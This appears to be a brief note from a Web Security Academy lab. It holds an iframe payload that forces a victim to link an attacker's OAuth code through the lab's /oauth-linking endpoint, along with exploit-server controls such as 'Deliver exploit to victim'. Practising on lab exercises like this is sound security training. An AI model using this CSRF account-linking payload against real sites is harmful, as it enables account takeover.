 Body:
Hello, world!
<iframe src="https://0a6200d30327a886812d8498000f008a.web-security-academy.net/oauth-linking?code=HBcCY3Xkxv_8--MK5-
npLo6S7Wte2k_BRkIT621dClj">
发送给管理员
保存
Store View exploit Deliver exploit to victim Access log